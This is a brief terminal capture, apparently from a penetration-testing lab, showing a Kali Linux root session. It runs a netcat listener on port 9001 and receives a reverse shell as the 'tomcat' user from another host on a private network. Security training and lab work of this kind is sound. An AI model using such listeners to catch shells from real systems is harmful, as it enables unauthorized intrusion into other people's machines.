 the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Oct 22 20:08:27 2024 from 192.168.20.1
┌──(root㉿kali)-[~]
└─# nc -lvvp 9001
listening on [any] 9001 ...
192.168.20.147: inverse host lookup failed: Unknown host
connect to [192.168.20.138] from (UNKNOWN) [192.168.20.147] 43086
tomcat@miletus:/$